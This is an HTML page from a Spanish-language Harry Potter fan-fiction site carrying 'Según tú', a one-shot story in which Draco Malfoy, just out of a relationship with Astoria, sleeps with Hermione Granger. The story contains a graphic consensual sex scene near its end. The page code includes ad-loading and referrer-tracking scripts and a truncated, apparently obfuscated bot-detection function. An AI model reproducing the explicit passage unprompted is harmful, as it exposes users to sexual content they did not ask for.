

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/segun-tu
body_size: 15958
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Según tú - Fanfics de Harry Potter</title>

        <meta name="description" content="&quot;Según tú&quot;S. Guzmán &amp; D. ArismendiCapitulo ÚnicoDraco Malfoy, seguía siendo el arrogante joven que fue de pequeñosolo que desvió su camino ahora era uno de l...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/segun-tu">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Según tú - Fanfics de Harry Potter">

        <meta property="og:description" content="&quot;Según tú&quot;S. Guzmán &amp; D. ArismendiCapitulo ÚnicoDraco Malfoy, seguía siendo el arrogante joven que fue de pequeñosolo que desvió su camino ahora era uno de l...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Según tú - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/segun-tu/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-15T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Según tú - Fanfics de Harry Potter">

        <meta name="twitter:description" content="&quot;Según tú&quot;S. Guzmán &amp; D. ArismendiCapitulo ÚnicoDraco Malfoy, seguía siendo el arrogante joven que fue de pequeñosolo que desvió su camino ahora era uno de l...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Según tú - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Seg\u00fan t\u00fa - Fanfics de Harry Potter",

          "description": "\"Seg\u00fan t\u00fa\"S. Guzm\u00e1n & D. ArismendiCapitulo \u00danicoDraco Malfoy, segu\u00eda siendo el arrogante joven que fue de peque\u00f1osolo que desvi\u00f3 su camino ahora era uno de l...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-15T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/segun-tu\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/segun-tu\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Seg\u00fan t\u00fa - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/segun-tu\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4316" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Según tú - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Según tú - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 15/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>"</strong><strong>Según tú</strong><strong>"</strong></p><p><strong>S. Guzmán & D. Arismendi</strong></p><p><strong>Capitulo Único</strong></p><p>Draco Malfoy, seguía siendo el arrogante joven que fue de pequeñosolo que desvió su camino ahora era uno de los mejores Aurores del mundo mágico, después de su participación en la segunda guerra mágica donde ayudo a Potter, y a sus amigos asumió que su vida tenia que cambiar, ahora contaba con veintidós años y tenia una relación con su ex compañera de casa Astoria Greengrass, ella era menor que él y tenían distintos gustos.</p><p>── ¡Draco! ── Grito Astoria, entrando a la oficina del rubio este se sobresalto soltando la pluma de su mano.</p><p>── Astoria, por amor a Merlín, no vuelvas hacer eso ── pidió desagradablemente, la ojo azul ignoro el comentario y camino hasta el ex Slytherin, y lo observo fijamente durante unos segundos ── Puedes dejar de mirarme así, me estas asustando ── le aseguro.</p><p>── ¿No lo recordaste? ──</p><p>── ¿Recordar que? ── Cuestiono mientras trataba de rebobinar en su mente "-Mierda, mierda el aniversario-" ── Si, si lo recordé ── trato de apaciguar su falta.</p><p>── ¿Y bien? ── Interrogo ella con una ceja levantada</p><p>── ¿Y bien que? ── La actitud de Astoria, lo estaba poniendo nervioso</p><p>── Mi regalo Draco, ¿Dónde esta mi regalo? ── él abrió la boca repetidas veces y la rubia comprendió que había olvidado nuevamente su tercer aniversario se dio la vuelta dispuesta a marcharse, Draco sostuvo su mano con firmeza.</p><p>── Lo siento Astoria, de verdad el trabajo me tiene totalmente consumido puedo recompensarlo ¿A dónde quieres viajar? ¿Italia, Rusia, EEUU? O no sé quizás quieras conocer el medio oriente Israel, Arabia Saudita ── Propuso ella se zafo del agarre</p><p>── No Draco, no quiero conocer Italia, ni Israel ── Enfatizo</p><p>── ¿Y américa Latina? ── Pregunto esperanzado ── He oído que Venezuela, tiene el salto de agua más grande del mundo ──</p><p>── Draco ──</p><p>── México, Ecuador y Perú tienen una rara historia indígena ──</p><p>── ¡Draco! ──</p><p>── ¿Qué tal Chile o Argentina <br/> ──</p><p>── ¡DRACO! ── Interrumpió con un grito ── No, no quiero conocer américa latina, no quiero conocer Nicaragua, Honduras ni la luna por el simple hecho de que al ultimo momento del viaje tendré que viajar sola por que tu tendrás algún caso importante, esta relación no puede seguir así ──</p><p>── Astoria, entiende por favor ──</p><p>── No hay nada más que entender eres rico Draco, tienes empresas, fortuna no tienes que estar trabajando no lo necesitas ──</p><p>── Tienes razón ── concordó él ── Esta relación no funcionara así ── la rubia se molesto y camino hasta la salida</p><p>── Tú lo quisiste, Draco ── se fue dado un portazo, Draco medito unos segundos y cuando salió tras ella choco con la persona menos indicada en ese momento</p><p>── Ve por donde caminas, Malfoy ── Refuto, Hermione con una mueca amarga en su rostro y acechándose para recoger sus cosas</p><p>── Hoy no, Granger no tengo animo ──</p><p>── No seas insolente ── le pidió ella ── Hoy yo si quiero discutir, no me niegues ese placer ── él sonrió sarcástico y ella lo acompaño ── ¿Y hoy que fue lo que te paso hoy? ── pregunto ella</p><p>── Fuera del ministerio ── propuso él y ella simplemente asintió ── Te espero donde ya tu sabes ── Informo tomando el ascensor, Hermione observo a su alrededor y salió tras el rubio en los últimos dos meses ambos había iniciado una especie de relación amistosa de la misma forma en como se habían encontrado esa tarde, ella iba siguiendo sus pasos él de vez en cuando giraba su rostro y la observaba con una sonrisa sínica, entraron en un cafetín y tomaron asiento en la barra ── Dos cafés por favor ── pidió el rubio</p><p>── ¿Y bien que sucede contigo? ── Quiso saber ella él la miro fijamente</p><p>── Astoria, termino conmigo ── conto</p><p>── Quizás es solo una rabieta momentánea ── él negó ante la oración</p><p>── Olvide nuestro aniversario ── Informo, Hermione sonrió ── No es gracioso ── Indico él</p><p>── Solo tienen cinco meses de relación y has olvidado su aniversario tres veces por favor, Malfoy hasta yo te mandaría al diablo ── Esta ves fue él quien rió con ganas</p><p>── Le propuse conocer el medio oriente ──</p><p>── ¿Y porque no américa latina? He escuchado que Venezuela, tiene el salto de agua más grande del mundo ──</p><p>── Lo mismo le dije yo, pero me dijo que ni a la luna quería ir porque le fallaría nuevamente en el viaje ──</p><p>── Es que, haber como te explico eres poco romántico y te aseguro que ni siquiera compraste un regalo ni por precaución ──</p><p>── No, no lo hice ──</p><p>── Ves lo sabía ── le dio un sorbo a su café y miro fijamente el bar de licores, Draco analizo su oración</p><p>── Según tú, ¿como debería ser?── cuestiono, Hermione lo contemplo ── Me refiero a como debería comportarme como novio ──</p><p>── No lo sé, no todos son iguales ── callo y tomo nuevamente un sorbo de café, Draco alzo ambas cejas esperando más información ── ¿Qué quieres saber, Malfoy? ──</p><p>── ¿Cómo te gustaría que tú novio te tratara? ── Interrogo, ella lo miro incrédula</p><p>── No te lo diré ── informo</p><p>── ¿Nerviosa? ──</p><p>── No ──</p><p>── Bien te escucho ── se acomodo en su asiente y poso sus codos en la barra</p><p>── Detallista, pero no empalagoso, que recuerde nuestros aniversarios ── enfatizo mirando a Draco ── Y que<br/> que .. que .. ──</p><p>── ¿Qué, que Granger? ──</p><p>── Queseadominanteenlacama ── dijo rápidamente girando el rostro</p><p>── ¿eh? ──</p><p>── Que sea dominante en la cama ── repitió calmadamente, el ex Slytherin apretó los labios en una mueca</p><p>── Así que te gusta que te dominen en la cama ── no era una pregunta si no una afirmación, ella asintió con la cabeza ── ¿Y no has conseguido ha alguien quien te lo haga? ── Hermione negó ── Astoria, le gusta ser dominante no sumisa ──</p><p>── No te estoy pidiendo que tengamos sexo ──</p><p>── Según tú, pero se captar indirectas ── enfatizo él</p><p>── ¡Malfoy, calla! ──</p><p>── Cerca de aquí hay un hotel ── ambos veían el estante de licores ── Creo que es discreto ──</p><p>── No me gustan los hoteles ── informo ella</p><p>── Mi madre esta en la casa ── Un hormigueo invadió el abdomen de Hermione, desvió su vista y pensó unos segundos antes de hablar</p><p>── Mi casa esta sola ── Miro a Draco, ponerse de pie sacar su billetera y pagar los cafés, él tomo su mano y la invito a bajar del banquillo caminaron fuera del sitio tomaron un taxi e indicaron la dirección, no dijeron palabra alguna tomaron el ascensor hasta el piso de la castaña y llegaron al departamento.</p><p>── Las lleves ── Hablo él, ella lo observo con sus grandes ojos mieles</p><p>── No creo que esto este bien, tú acabas de terminar con tu novi<br/>. ── Los labios de él aprisionaron los de ella, la beso rudamente lastimando su boca</p><p>── Las llaves ── le pidió en sus labios Hermione saco las llaves de su abrigo y se las entrego a él, Draco se encargo de abrir la puerta mientras ella simplemente pasaba las manos por su cara, se adentraron en el departamento el rubio se quito la saco del traje y camino hasta la castaña tomando las mangas del abrigo y jalando hacia abajo con fuerza para quitarle el abrigo dejándola en una fina camisa de tirantes blancos, la agarro firmemente por la cadera y camino de espaldas hacia un sofá, beso el cuello de la chica sin delicadez alguna y paso la lengua por el pecho de Hermione, se separo de ella y contempló el rubor en sus mejillas, y lo bronceado de sus piel, levanto su rostro y alcanzo su boca besándola con ardiente deseo, tomo uno de sus manos y la guio hasta el nudo de su corbata la castaña pareció reaccionar y se puso de pie rápidamente</p><p>── Malfoy, es mejor que te vallas ── Pidió acomodando su blusa, respiro profundamente se levanto del sofá y camino hasta ella la toma la mano y la jalo hacia él</p><p>── Entremos en confianza ── Ella detallo sus palabras ── Cuéntame algo que te inquieta o que simplemente no le has podido contar a nadie, o no lo sé quizás una película que te halla gustado ──</p><p>── Quien quieres ser millonario ──</p><p>── ¿Perdón? ──</p><p>── Es una película, Malfoy ── él sonrió y se sentó con ella en el sofá nuevamente</p><p>── ¿Y sobre que trata? ──</p><p>── Jamal Malik, es un joven que trabaja en un centro de comunicaciones y entra a un famoso programa llamado así, quien quiere ser millonario ── Draco la ve directamente a los ojos parece concentrado en relatarle a él cada detalle de dicha película ── En el comienzo de la película a él lo torturan para saber como pudo haber ganado dieciséis millones de rupias y aparece una pregunta ──</p><p>── ¿La recuerdas? ── Cuestiona él con interés ella ríe con ganas</p><p>── ¿Te atreves a dudarlo? ── fue sarcástica él negó serio ── Bien la pregunta decía; Jamal Malik esta apunto de ganar veinte millones de rupias ¿Cómo lo hizo? ──</p><p>── ¿Y cual era la intención de la pregunta? ──</p><p>── Que el publico analizara la película y dedujera la respuesta, daban cuatros opciones en letras; A: Hizo trampa, B: Tiene suerte, C: Es un genio y D: Está escrito ──</p><p>── ¿Cuál era la respuesta? ──</p><p>── Opción D; Está escrito ── Draco la miro perspicaz ella se acomodo en el mueble y miro el techo ── El conductor del programa le da una respuesta incorrecta para que falle, pero él no lo hace así que el tipo llama a la policía quienes los torturan para saber que hizo, pues la idea de que fuera muy inteligente o que fuera suerte es poco probable, Jamal les explica que conocía las respuestas de las preguntas por los hechos que habían recurrido en su vida, cuando estaba pequeño por una guerra entre musulmanes e hindús tuvo que huir junto a su hermano, Salim y otra niña de su edad que los siguió ──</p><p>── ¿Cómo se llamaba la niña? ──</p><p>── Latika, ellos fueron descubiertos en un basurero por un señor llamado Maman, quien los recogió y los llevo a un orfanato donde los obligaban a pedir limosnas, Salim es entrenado como uno de los jefes y cuando le piden que traiga a su hermano para cegarlo ellos intenta huir, pero solo Jamal y Salim, lo logran pues Salim suelta adrede la mano de Latika, quien es capturada, ellos sobreviven en trenes y haciéndose pasar por guías turísticos un tiempo, Jamal busca a Latika, y un viejo compañero de la casa hogar le dice donde encontrarla y allí le enseña una de las preguntas ──</p><p>── ¿La encontró? ──</p><p>── Si con la ayuda de Salim, pero cuando intentaban escapar llego Maman pero Salim los sorprendió a todos sacando un arma y matándolo, huyeron todos juntos y se refugiaron en un hotel abandonado Salim se emborracha y sale en busca del principal enemigo de Maman, Javed luego regresa al hotel y obliga a Jamal a irse ── El timbre la puerta suena, ambos se miran Hermione, asoma por el ojo de la puerta y puede ver a su amiga pelirroja, le hace señas a Draco, quien huye a una des habitaciones y ella aprovecha para abrir la puerta</p><p>── ¿Por qué tardaste tanto? ── Interroga inquiridoramente la pelirroja</p><p>── Estaba en la cocina ── Miente la castaña, el ascensor se abre y de el sale Astoria Greengrass, con cara de pocos amigos</p><p>── Gracias por esperarme Ginny ── Dice la rubia</p><p>── ¿Qué hace ella aquí? ──</p><p>── ¿Queremos organizar una despedida de relación? ── Informa Ginny</p><p>── ¿Qué? ── La castaña intenta bloquear la entrada pero Ginny, se hace paso y entra al departamento</p><p>── Veras Astoria, termino con el desgraciado de Malfoy ── el corazón de Hermione latió fuertemente cuando Ginny, se agacho frente el saco de Draco y lo recogió ── ¿Con quien te acostaste? ── Quiso saber, Astoria quien había permanecido en la puerta avanzo unos pasos detallando el saco, miro en dirección a Hermione, y sin decir palabra alguna camino hasta las habitaciones ── ¿Qué esta pasando Hermione? ── Ginny la miro interrogante, Astoria abrió varias habitaciones sin éxito alguno, la castaña solo se mantuvo fija en su posición y Ginny observaba confundida, cuando Astoria abrió la ultima puerta golpeo con fiereza el suelo con el pie, en un pisotón fuerte, dio vuelta sobre sus pies caminado por el pasillo paso por el lado de la castaña golpeando su hombro y detuvo su paso con lagrimas en los ojos, Draco salió tras ella, la cara de asombro de Ginny era notoria.</p><p>── ¿Hace cuanto? ── Interrogo la rubia aumentando el tono de voz</p><p>── No es lo que tú piensas ── Dijo Hermione participando</p><p>── ¿A no? ── cuestiono sarcástica ── ¡Vengo hasta acá para preparar una fiesta con tu amiga y me encuentro con el saco de mi ex novio en tu sala y a él en tu cuarto, y no es lo que yo pienso! ──</p><p>── Astoria, por favor déjame explicarte ── Draco avanzo hacia ella la rubia alzo la mano en señal de que se detuviera</p><p>── ¡No quiero que me expliques nada, ya entiendo todo fingiste todo este tiempo y buscaste un detonante para que yo te terminar y no esperaste mucho tiempo cuando te viniste a revolcar con esta! ──</p><p>── ¡No, eso no es cierto! ──</p><p>── ¡Pues yo no quiero explicaciones!── Exhorto ──Me encargare de acabar con tú reputacion Draco, tu madre sabra esto, ¡Todo el mundo magico sabra esto!── Salió del apartamento Ginny, dudo en seguirla pero fue tras ella no si antes decirle a Hermione.</p><p>── Me debes una explicación ── La castaña camino hasta el mueble se dejo caer en el y subió los pies, Draco se rasco la cabeza en señal de frustración y camino hasta ella.</p><p>── Lo siento jamás pensé que algo si podría suceder yo no sabia que Astoria, era amiga de la pitufa roja ── se sentó a su lado</p><p>── Yo tampoco lo sabía ── Hermione miro en dirección a Draco, y rio fuertemente</p><p>── Yo sabia que estabas desquiciada, pero ya me esta asustando el grado de tu locura ──</p><p>── Malfoy, es que vinimos hasta acá con intención de tener sexo y terminamos contando la historia de una película ──</p><p>── ¿Y eso es lo que mas te duele? ──</p><p>── ¿Qué? ──</p><p>── Que no tuvimos sexo, y nos cacharon ── La miro fijamente y ella sonrió ── Porque podemos tenerlo aho<br/>. ── Los labios de Hermione, sellaron los de Draco, se sentó en su recazo con las piernas abierta el rubio acaricio su espalda, la ropa era una barrera que en poco tiempo flaquearon, un beso, una mordida callaban los gemidos sordos de ella, la miro fijamente a los ojos mientras la penetraba por primera ves ella contuvo el aliento y se aferro a la espalda del rubio cerro los ojos interrumpiendo el contacto visual, gimió fuertemente cuando sintió todo el miembro del rubio en su interior, y hay justamente comenzó el desenfrenable vaivén de caderas, ella pareció haber perdido la cordura por el deseo que salia atraves de sus poros, estaba teniendo el mejor sexo de su vida con quien jamás pensó tenerlo, el deseo y la excitación que él le producía no la hacia reaccionar era tan placentero sentir dentro de ella, era tan placentero que él la acariciara que él se sintiera dueño de su cuerpo por solo unos minutos que ella no lograba reaccionar, él busco su boca cuando sintió llegar al climax y la abrazo fuertemente ahogando los gemidos en el interior de sus bocas.</p><p>Draco se recostó en el sofá cansado, agotado por el momento, ella acompaño su acto como los amantes que ya eran.</p><p>── ¿Cómo termino la película? ── pregunto él de pronto, Hermione levanto la cara lo miro y la volvió a bajar</p><p>── Tienes que verla, no te contare el final ──</p><p>── ¿Qué somos? ──</p><p>── ¿Ser? ──</p><p>── Si, según tú que somos o seremos , ¿Amantes, amigos o que? ── Y hay estaban ellos dos desnudos en un sofá decidiendo que eran o serian, aunque simplemente ya lo sabían en menos de dos minutos se levantaron del sofá caminaron hasta una de las habitaciones decidiendo dormir cómodamente, mañana por la mañana quizás decidirían como actuarían en esa relación que se formo atraves de la nada.</p><hr><p><strong>Esto a mi parecer es una tosca historia, pero fue una idea original de mi fiel primo y amigo, Daniel Arismendi la mente sucia detrás de cada escena de sexo que halla en mis escritos. ¡Ah! y quien no halla visto "Quien quiere ser millonario: La película" se las recomiendo por la pagina de vídeos más visitada de Internet aparecerá completa y en audio latino</strong></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#cdafa4b9a8a1aea5b8b58db4aca5a2a2e3a8be"><span class="__cf_email__" data-cfemail="a2c0cbd6c7cec1cad7dae2dbc3cacdcd8cc7d1">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7b19120f1e1718130e033b021a131414551e08"><span class="__cf_email__" data-cfemail="9dfff4e9f8f1fef5e8e5dde4fcf5f2f2b3f8ee">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=2359&from=potterfics.es&id=3126')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#ddbfb2a9b4b7b2b3b1b4b3b89dbab0bcb4b1f3beb2b0" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";
